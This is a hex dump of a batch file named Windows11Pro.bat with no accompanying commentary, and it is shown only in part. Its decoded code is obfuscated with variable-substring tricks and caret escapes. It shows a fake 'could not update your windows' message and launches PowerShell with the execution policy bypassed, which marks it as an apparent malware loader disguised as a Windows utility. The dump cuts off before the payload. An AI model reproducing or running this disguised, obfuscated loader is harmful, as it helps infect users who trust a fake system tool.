 Windows11Pro.bat
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Decoded text
00000000 FF FE 26 63 6C 73 0D 0A 40 25 70 55 42 6C 49 63 ÿþ&cls..@%pUBlIc
00000010 3A 7E 38 39 2C 38 33 25 25 50 55 42 4C 69 63 3A :~89,83%%PUBLic:
00000020 7E 35 2C 31 25 43 48 6F 5E 20 6F 66 5E 25 50 75 ~5,1%CHo^ of^%Pu
00000030 42 6C 49 43 3A 7E 34 36 2C 31 36 25 66 0D 0A 53 BlIC:~46,16%f..S
00000040 45 74 20 52 5E 3D 4A 67 5E 25 70 55 42 4C 49 43 Et R^=Jg^%pUBLIC
00000050 3A 7E 31 33 2C 31 25 5E 67 74 47 58 7A 25 70 55 :~13,1%^gtGXz%pU
00000060 42 4C 49 43 3A 7E 34 2C 31 25 77 25 70 55 42 4C BLIC:~4,1%w%pUBL
00000070 49 63 3A 7E 31 31 2C 31 25 5E 68 6D 25 70 55 42 Ic:~11,1%^hm%pUB
00000080 4C 49 63 3A 7E 31 30 2C 31 25 5E 53 5E 48 49 5E LIc:~10,1%^S^HI^
00000090 4F 5E 41 0D 0A 5E 25 70 55 42 6C 49 43 3A 7E 31 O^A..^%pUBlIC:~1
000000A0 34 2C 31 25 5E 4C 25 70 55 42 6C 69 43 3A 7E 35 4,1%^L%pUBliC:~5
000000B0 35 2C 31 37 25 25 70 75 62 6C 49 63 3A 7E 34 35 5,17%%publIc:~45
000000C0 2C 31 25 0D 0A 40 5E 65 5E 63 25 72 3A 7E 31 35 ,1%..@^e^c%r:~15
000000D0 2C 31 25 5E 25 72 3A 7E 31 37 2C 31 25 20 5E 25 ,1%^%r:~17,1% ^%
000000E0 72 3A 7E 31 37 2C 31 25 6E 0D 0A 40 65 63 25 72 r:~17,1%n..@ec%r
000000F0 3A 7E 31 31 2C 31 25 6F 20 6F 66 66 0D 0A 0D 0A :~11,1%o off....
00000100 0D 0A 0D 0A 25 72 3A 7E 32 2C 31 25 66 20 5B 25 ....%r:~2,1%f [%
00000110 65 6E 76 50 6F 6C 69 73 75 73 25 5D 3D 3D 5B 5D envPolisus%]==[]
00000120 20 28 0D 0A 09 65 63 25 72 3A 7E 31 31 2C 31 25 (...ec%r:~11,1%
00000130 6F 20 43 6F 25 72 3A 7E 31 33 2C 31 25 6C 64 20 o Co%r:~13,1%ld
00000140 6E 6F 25 72 3A 7E 34 2C 31 25 20 25 72 3A 7E 31 no%r:~4,1% %r:~1
00000150 33 2C 31 25 70 64 61 25 72 3A 7E 34 2C 31 25 65 3,1%pda%r:~4,1%e
00000160 20 79 6F 25 72 3A 7E 31 33 2C 31 25 72 20 25 72 yo%r:~13,1%r %r
00000170 3A 7E 39 2C 31 25 25 72 3A 7E 32 2C 31 25 6E 64 :~9,1%%r:~2,1%nd
00000180 6F 25 72 3A 7E 39 2C 31 25 25 72 3A 7E 38 2C 31 o%r:~9,1%%r:~8,1
00000190 25 0D 0A 29 20 65 6C 25 72 3A 7E 38 2C 31 25 65 %..) el%r:~8,1%e
000001A0 20 28 0D 0A 0D 0A 09 70 6F 25 72 3A 7E 39 2C 31 (.....po%r:~9,1
000001B0 25 65 72 25 72 3A 7E 38 2C 31 25 25 72 3A 7E 31 %er%r:~8,1%%r:~1
000001C0 31 2C 31 25 65 6C 6C 20 2D 45 78 65 63 25 72 3A 1,1%ell -Exec%r:
000001D0 7E 31 33 2C 31 25 25 72 3A 7E 34 2C 31 25 25 72 ~13,1%%r:~4,1%%r
000001E0 3A 7E 32 2C 31 25 6F 6E 50 6F 6C 25 72 3A 7E 32 :~2,1%onPol%r:~2
000001F0 2C 31 25 63 79 20 42 79 70 61 25 72 3A 7E 38 2C ,1%cy Bypa%r:~8,
00000200 31 25 25 72 3A 7E 38 2C 31 25 20 2D 43 6F 25 72 1%%r:~8,1% -Co%r
00000210 3A 7E 31 32 2C 31 25 25 72 3A 7E 31 32 2C 31 25 :~12,1%%r:~12,1%
00000220 61 6E 64 20 22 26 20 7B 24 65 6E 76 50 6F 6C 25 and "& {$envPol%
00000230 72 3A 7E 32 2C 31 25 25 72 3A 7E 38 2C 31 25 25 r:~2,1%%r:~8,1%%
00000240 72 3A 7E 31 33 2C 31 25 25 72 3A 7E 38 2C 31 25 r:~13,1%%r:~8,1%